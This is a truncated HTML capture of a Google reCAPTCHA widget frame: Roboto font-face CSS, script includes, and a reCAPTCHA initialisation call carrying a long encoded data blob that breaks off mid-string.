  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Whto6QsWQx2ERYbOYnS22g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Whto6QsWQx2ERYbOYnS22g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Whto6QsWQx2ERYbOYnS22g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6Ziw44Cw6rDsTbCiDArwokpaxbDrcK+Gg7DoMKlEA3Cr8OEX8KkSRzDk8K+w6HCjVgTM8O0w67CsR85w6BbwrjDgDArw5o8dxlofcOdwrlDw5A3w40rA39Rw78+wqt4VGg5B8O0w6TDpEpew4lNVwgcTl/DvMKjw6Bue8OTEcO1McORAcKswrHChxcXw4nCkcKuJMKDw6FtMMOjXzh4EENowrR0wrJWEMO7J3jDjxwFG8O1wq/DmcK3w5g/DzvDo8OvQ2hdN8KowprCmsK3w4rDp8O8wpXDscO/w5HChV5cf8KpwpkPUTwFw5rDtB7DrcOmw4fDosOrccOgwrzCvMKfwrvCjQ5Zwqk3f8O0wqlmwqJ7w4jDrMOxHlvCkVrCvypIwpQ4O8ORwpvDrsKuY8Orw6nCkMKAw753OjXDgMKGwpXCqMOdX2HDuFNXwrLDviMBw7/Cln/CtXNHcGBtQMOeBXN6VEHDo37Cv8OwwoTClcOWLE/Ci0HCtRMiXxnCnMOMw7lgw7tBwr5Kwq5qYCvCmmbDnsOjWcONKcK4eyApwqnCmmkHw4nCqmrCrsO8X8O4bTTCjsOBwr7DqcKcw4oBw4TCtsOSwrHCiFh/wrh8DWrDg8Kmw6DCr8KQUBkYNxAcwqkpbMKnwpNMAsOTwqrDocOewqzDmMKjw5FZw67DtsO2w55xwrtTwp7CkwArfcK/bXBqwrjDrsOEwqBHw4p/w4DDvTAsQ8K9GMOhCVwuKXFqKlQVQwXCpwnDowTCh8KgwqchwrjDhsOhUGENbStlwr1tLMOHwofDtMO0wrB3Y8KEw5UEZsOEwrUAasOzAEDCmsKlTS7CqsO7B2s6GcOjw6p0eghTMXLCs8OqXkA0PCLCkXE2w4PCpThvwrPCiybDkThQw6LCjMOldj/Co8O0ZsKOw5RsacOqwqlmw4Zkwo3CmMOXwrACeATDl8OAFHsqwrPCrgdTEcOTHgrDgVEzRHbDpMKNYWDCt8OPw6drwrHCrsKOKsO9di7DnsOQLFVjJlM/T8OUMkIzw4xwP8Osw6DCh25yMWLCuD3Cvho4VcK0wqliQVQZYB/ClcK5w4wqNMKiW8OQexRxw4hIwr3CpCDCvsKUw5HDo8KHw5XDvRwBwrrCjncqwo3DlsKDXMKEw5zCrcKCcG/[base64]/w7TCnMOCZsOqw7nDgMKuwp3Ct10+AcOqwrbDusOjwp4qOgEHfcOAw7rDuCdZw5JTw4bDrGNzwqvDtmPCmMKjwqjDosOewpbCvMK7UcOmD8KPesOmw5Zdwo1ew7Yow43DhsKBw4YtTcKedV/[base64]/[base64]/CvQAZbcOwZj7CjsKmLcKtZMOQw4dMw4B/YcObOMKyCMOFw5rDqMOxw4rCjsOhFjfCicKxwqYuw5/Ck3ZdwqdXwrLDohwzwqPCjExCwq/DvcK7NgwJOMKhw4R/HWvDgW/DmsK/wps1wr/CqHnDh8K1w6YlUisrwrUpw4jCi8KTXMKOwrfDhsKXw5kBw7LCg8OwwrYSBMKDwrQnw5zCoTslKwEGw7HDmlA3w5DCpsKdFsOlwrtoLsOsUsOOwpwrwrzDkMOfwoDDoDbDsC/DqAHDtwnCtsOlWWTDoMOsw6NDXQ3DiAnCi07DnRfDpic9wojCk8KTDlwQwqcww7XDpMOpwq0VJsKPdcKBw702wo9cWMKSw5zCvMOfw7Z4UsOQahXCvBzDrcKWd0PCugppOcO3wpAEw7nCpMKHFjzCjhsJAsKKNsKGBS0sw54GOsOqFcOhZcOwwqtcwoh/YsOXw6I6CCNcwrJYEMKBwpdOw4lNw67Ch1dAO8OmwrsHw4IXw6nCgsOnwqzCs8OQVcK1dzcZwrxCTcO2wobCrSLCs8KDwrXCj8KCIzfDrR/CosKFZMOLCUQxEW4vw57DvsOvw7UmwqVEw74Sw7JnIltUJ2gEwrXCtmtbBsOowqDCusOmfCvDr8KkDUgkw79ELMOIwrvDkMO+w6VkC0g5wrVZVMKcJjPDh8K/[base64]/CtzwVHMKuwpnDjXLDlDpcLsOwWGDCsRvCp8OzL8OcwovDgAJvNcK0HcO8w79TwpLDsi/[base64]/CpD0acsObEXVZw6rCuXDCvMOrRcO9e8ONw6nCmsOtcsKhwoPDqMOJw5QQXVU1w57CtsK9wrYXa8KDRMKSwrF3JMKtw7t2w5nCv8OyV8OAw6zCqsKfIWLDoi/[base64]/T1PCrnvDqsO2UcO8w6XCvwJQw6E4PcKSZyYvQsOaw5l9w7LCi1kBSsKXDElzwp7CrcO/[base64]/w7LCm1/Cg0sqWAwaY3jDqcKPwpPCqUoQfsORJsOcw7XDisO/acOrw7szPsOnwo8XwrtSwp/CmsKvK8K/wrfDi8OpJcOkw5HDmsOww5LDulTDlQhkw7VpDsKPwoTClsKkeMOnw6TCu8O9PT9gw63DtsOPK8K5e8KWwpgWVsOPNsK7w7tqT8KQfhp/[base64]/DucOFwpHDjcOxI28iw5lnBhNcOMKeKcO/XsOrwpF6w7pDNRwAw4zDoVYKwoR2w6bDrRsTwpPDhMOOwpbCpyVBeyNlaivClcOOLjUcwptZTMOIw5x3a8OINMKcw6nDuyHDicOqw6bCq11kworDuFrDisK7fMKzw5zCiw04w4JiEsKYw71KAGjChndBKcOmwozDq8OOw7zCogxowoQ2Pm/DiR7CtUzDssKQbEERw63Dk8O2w4PDo8KGwonCrcOGATTCjMKqw4fDnFQgwpfCqSbDvcOCdcOAwrzCpsOuXxvDtl/CicK4CMKSw73Cvjl+w6DCgsOQw5tZOcKTJ1/CvMKXb31Rwp3CjUNjGsORwpNSPcKHw55tw4oOw7YZwpgfWMKZw4HCk8KXwrfDvMKlD0PDsm7DjE/CgBNUwq/Ct3cdacKMw75nT8KgWQMIBxhiNMO4wq7DqsK4w7vCqMK2bcKGJThgIcKOPHsIwqXDsMO5w6vCq8ORwqgpw7FbKMOxwrHDsiHDjzcew4kNw6VuwqvCpBkDD1VLwp9bw7LCjsKsa0sFV8O2w5wYP2BCwp9Pw7AmMn1iwq/Cj1fDl2gRdMKIcQ/ChcO7M2NzEEXDpcOywoDCnRYscMOlw7bChxJKLX3DuAnDhV0Owr1ELsKXw7jClcK1OHwtw7LCkHvCvREjw4wpw77CszsyfEhBw6HCuMK5d8KKHCXDkAnDssKQwrTDjkx9cMKvbXfDrATCjsOywqg+TQHCscOdT0MfDSjDhsODwqRHw63Dj8Ovw4TCrsO2wq/Chj3CgFsdXXkPw5LCjsOmLRHDrcOrwq1Bw4DDmcOjwqDDlcOww6jCkcOCwofCgcKvOsO8Y8OowpLCrF9Uw5zCgjcSa8OSBC0yCMOcw6NJwolUw6XDl8OlF05Uwp8ibsOXwph6w5DDsXPCmXzCkCQNwo/CrnlPw6toD3LCtVbDm8O9BsOmQnQBWMKUQ8ObLFDDpD/CmsKSXjrDrcOLw6LCgSgOUsOCaMOyw4gDQsOMw63CiD8ww6bCusO5PnnDnS7CuMOJw6XDgRrDsGcJe8K4MCjDoW7ClMOvwoYCScKgfj43R8Kgw7XCoCLDocOAWMOaw7PDlsKCwoQhRxnChWrDhA04w41wwrbDq8KAw63CvMKww4/DhhlxWsOrckspdnTDjFIdwrDDnXvCoB3ChcOTwqZKw6ccL8KYa8KZcsOmw4E6RC7DocK5w4NLbcOWYjPCksKdwo/[base64]/[base64]/w6XCrcKXw7bCk8Kiw6vCvcO/w7DCmRhvUiptcsKhw40Xam/[base64]/wpzDsyTCpRHDsmdAJE7DvWrCnErCjMOFK8KIX04hDV/[base64]/CjUzDn1nDiUHDniYMw7t7cMK+ZHzDjjhAZHAkA8KKw5jCsklvw6XDhsOCwojCl1BZO0Ivw5zDtALDuWIjIipRQMK/wqQfd8OMw4bDgwYUGMKTwrfCisKYZcKMD8OVwoIZccOSX0sWRMOqwqbCtMKpwpI4w4A7WC3CngDDisOTw4rDvcOacCx/dTwiCErDmnrCoTHDkAJRwovCj3/DpinCgsKew7AcwpolPmBNYsOPw5zDiQkkw5XCpDJuw6XCuEElw5wUw7lfw7Mcw6zDv8OQCMOcwr9iPH5/w4XDrnzCgcKJE3JZwrDDpzEDGsOcBh07QSd6MMOWwp/DpcKsYMKYwrfDqDPDqlvCqAc9w7HCjn/CnjvDkcKNTkAIw7bCuAbDvX/CvcKWEW8vYMKWwq9RMQjCj8KMw6zCpMK8ScOHwqYEYQVnbS/CgyLCmMO/LMKof27CmG9XNsKlwpVyw45bwoHCpcOPwr3CtsKfD8O4ehbDpcOiwrnCpFVBwpUtGMOywqEMRcOVLw3DkXbCtzkkEsK1cVnCusKwwq7CuD7DgyLDocKBHXdbwr7CgDnCi3LCgRJQFMKqaMO1fkDDl8OWwrzDqMO5TCrCtTYsL8O9SMOSwpY4wq/ClsOmbMKsw5nClCPCoDHCrV8XFMKCDDQkw7fCnQVgY8OTwpTCrUTDlwwTw7R0wo15J1fCrVLDiUvDuRXDu33DlSPCiMOPwpcPw4pNw5jCqk11wr9FwpHCgnjDocKzw67DhMOjTsOhwqJtJDRcwpLCrcO0w7E5wo/CssK8OQTDmRHCqWbCp8OgT8Otw6tuw5d/[base64]/ChcKmGDPCjsOHw4nDklUxw7Jfw71eOMKRAgxeZgAyw4xWwqPDmAQ/T8OhDsKxScOyw7nClMOrA1fCjsO5KsKhAcK0w6IKw6lAw6/[base64]/PSbDt1ZGwoItw7s/OGTDjMO0w5RDK3jCgsKLSSrCmGArwqTCjBLCmlPDgjspwqTDpTfCvAQ5JH1kw5DCuGXCgcOXUS9sZMOlGkLCgcOHw47DqCjCr8KDcVBTw4BmwppfUw/CqRXDjMOYw7cAw6nCihfDswdlwqbDpAdfSmE9woUNwo/DoMOyw7EJw5JEfcO8VWQ+DSFcdFnCmsK0w7Yzwroiw6jDusOCMsOEW8OJG2nCj3zDqsKhQxI4D0hPw78FE0/CicK/TcKywoXDn3jCq8KJwpjDicKGwrLDtCfCv8KpdnzDi8KGwrjDjMK+w6/DgcOXMhHDkFrDs8KXw4DCt8KMHMKLw6DDlxknKjNFesKsVGVEP8OOL8OpMk1LwozCjsOPMcK/R1djwrnCmmxTw54AHsOvwp/Cn29yw4EkD8Oyw5nChcOpwo/ClcK/FcKVd